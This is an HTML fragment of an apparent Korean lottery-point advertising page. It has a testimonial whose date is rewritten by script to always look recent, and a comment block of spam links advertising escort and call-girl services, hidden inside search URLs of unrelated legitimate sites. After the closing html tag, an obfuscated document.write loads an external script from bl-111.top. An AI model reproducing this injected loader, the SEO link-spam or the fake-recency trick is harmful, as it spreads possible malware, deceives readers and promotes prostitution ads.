                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://store.playstation.com/en-dk/search/
출장안마 남하면출장샵 남하면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  남하면출장샵추천 남하면출장만남후기 남하면출장대행 남하면콜걸추천 남하면콜걸후기 출장맛사지 남하면출장마사지">#출장안마 남하면출장샵 남하면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  남하면출장샵추천 남하면출장만남후기 남하면출장대행 남하면콜걸추천 남하면콜걸후기 출장맛사지 남하면출장마사지</a></p>
<p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
〖고양출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	고양출장샵추천	고양출장만남	고양출장대행	고양출장안마	고양출장아가씨	고양콜걸출장마사지	고양출장마사지+콜걸+안마후기	고양출장맛사지후기">#〖고양출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	고양출장샵추천	고양출장만남	고양출장대행	고양출장안마	고양출장아가씨	고양콜걸출장마사지	고양출장마사지+콜걸+안마후기	고양출장맛사지후기</a></p>
<p><a href="https://www.amazon.com/s/ref=nb_sb_noss?url=search-alias%3Daps&field-keywords=
〖고운동출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	고운동출장샵추천	고운동출장만남	고운동출장대행	고운동출장안마	고운동출장아가씨	고운동콜걸출장마사지	고운동출장마사지+콜걸+안마후기	고운동출장맛사지후기">#〖고운동출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	고운동출장샵추천	고운동출장만남	고운동출장대행	고운동출장안마	고운동출장아가씨	고운동콜걸출장마사지	고운동출장마사지+콜걸+안마후기	고운동출장맛사지후기</a></p>
<p><a href="https://go.newspapers.com/results.php?query=
대전-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대전-출장-샵-여대생-대전-출장-업소-출장-만남ヰ대전-출장-안마ヰ대전-출장">#대전-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대전-출장-샵-여대생-대전-출장-업소-출장-만남ヰ대전-출장-안마ヰ대전-출장</a></p>
<p><a href="http://www.calvinklein.com/au/search?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 양천 출장만남 양천 출장샵추천 양천 출장만남후기 양천 출장대행 양천 콜걸추천 양천 콜걸후기 양천 콜걸후기 양천 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 양천 출장만남 양천 출장샵추천 양천 출장만남후기 양천 출장대행 양천 콜걸추천 양천 콜걸후기 양천 콜걸후기 양천 출장대행추천</a></p>
<p><a href="https://earth.google.com/web/search/
출장안마 위천면출장샵 위천면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  위천면출장샵추천 위천면출장만남후기 위천면출장대행 위천면콜걸추천 위천면콜걸후기 출장맛사지 위천면출장마사지">#출장안마 위천면출장샵 위천면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  위천면출장샵추천 위천면출장만남후기 위천면출장대행 위천면콜걸추천 위천면콜걸후기 출장맛사지 위천면출장마사지</a></p>
<p><a href="https://www.overdrive.com/search?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 마포 출장만남 마포 출장샵추천 마포 출장만남후기 마포 출장대행 마포 콜걸추천 마포 콜걸후기 마포 콜걸후기 마포 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 마포 출장만남 마포 출장샵추천 마포 출장만남후기 마포 출장대행 마포 콜걸추천 마포 콜걸후기 마포 콜걸후기 마포 출장대행추천</a></p>
<p><a href="http://www.dictionary.com/misspelling?term=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="http://www.calvinklein.com/au/search?q=
강원-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-강원-출장-샵-여대생-강원-출장-업소-출장-만남ヰ강원-출장-안마ヰ강원-출장">#강원-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-강원-출장-샵-여대생-강원-출장-업소-출장-만남ヰ강원-출장-안마ヰ강원-출장</a></p>
<p><a href="https://shop.siamusic.net/search?q=
출장안마 도두이동출장샵 도두이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두이동출장샵추천 도두이동출장만남후기 도두이동출장대행 도두이동콜걸추천 도두이동콜걸후기 출장맛사지 도두이동출장마사지">#출장안마 도두이동출장샵 도두이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두이동출장샵추천 도두이동출장만남후기 도두이동출장대행 도두이동콜걸추천 도두이동콜걸후기 출장맛사지 도두이동출장마사지</a></p>
<p><a href="https://fr.wiktionary.org/wiki/
〖안양후불제출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안양출장샵추천	안양출장만남	안양출장대행	안양출장안마	안양출장아가씨	안양콜걸출장마사지	안양출장마사지+콜걸+안마후기	안양출장맛사지후기">#〖안양후불제출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안양출장샵추천	안양출장만남	안양출장대행	안양출장안마	안양출장아가씨	안양콜걸출장마사지	안양출장마사지+콜걸+안마후기	안양출장맛사지후기</a></p>
<p><a href="https://www.boozt.com/de/de/search?search_key=
출장안마 신원면출장샵 신원면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  신원면출장샵추천 신원면출장만남후기 신원면출장대행 신원면콜걸추천 신원면콜걸후기 출장맛사지 신원면출장마사지">#출장안마 신원면출장샵 신원면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  신원면출장샵추천 신원면출장만남후기 신원면출장대행 신원면콜걸추천 신원면콜걸후기 출장맛사지 신원면출장마사지</a></p>
<p><a href="https://www.guichetemplois.gc.ca/jobsearch/rechercheemplois?lang=eng&dkw=
출장안마 내도동출장샵 내도동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  내도동출장샵추천 내도동출장만남후기 내도동출장대행 내도동콜걸추천 내도동콜걸후기 출장맛사지 내도동출장마사지">#출장안마 내도동출장샵 내도동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  내도동출장샵추천 내도동출장만남후기 내도동출장대행 내도동콜걸추천 내도동콜걸후기 출장맛사지 내도동출장마사지</a></p>
<p><a href="https://cottonon.com/AU/search/?q=
〖달서출장마사〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	달서출장샵추천	달서출장만남	달서출장대행	달서출장안마	달서출장아가씨	달서콜걸출장마사지	달서출장마사지+콜걸+안마후기	달서출장맛사지후기">#〖달서출장마사〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	달서출장샵추천	달서출장만남	달서출장대행	달서출장안마	달서출장아가씨	달서콜걸출장마사지	달서출장마사지+콜걸+안마후기	달서출장맛사지후기</a></p>
<p><a href="https://www.duden.de/suchen/dudenonline/
〖조치원읍출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	조치원읍출장샵추천	조치원읍출장만남	조치원읍출장대행	조치원읍출장안마	조치원읍출장아가씨	조치원읍콜걸출장마사지	조치원읍출장마사지+콜걸+안마후기	조치원읍출장맛사지후기">#〖조치원읍출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	조치원읍출장샵추천	조치원읍출장만남	조치원읍출장대행	조치원읍출장안마	조치원읍출장아가씨	조치원읍콜걸출장마사지	조치원읍출장마사지+콜걸+안마후기	조치원읍출장맛사지후기</a></p>
<p><a href="http://www.treccani.it/vocabolario/ricerca/
부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장">#부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장</a></p>
<p><a href="https://cottonon.com/SG/search/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://www.weforum.org/search?query=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://search.searchengineland.com/search?w=
〖이천출장대행사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	이천출장샵추천	이천출장만남	이천출장대행	이천출장안마	이천출장아가씨	이천콜걸출장마사지	이천출장마사지+콜걸+안마후기	이천출장맛사지후기">#〖이천출장대행사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	이천출장샵추천	이천출장만남	이천출장대행	이천출장안마	이천출장아가씨	이천콜걸출장마사지	이천출장마사지+콜걸+안마후기	이천출장맛사지후기</a></p>
<p><a href="https://store.playstation.com/en-dk/search/
강원-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-강원-출장-샵-여대생-강원-출장-업소-출장-만남ヰ강원-출장-안마ヰ강원-출장">#강원-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-강원-출장-샵-여대생-강원-출장-업소-출장-만남ヰ강원-출장-안마ヰ강원-출장</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>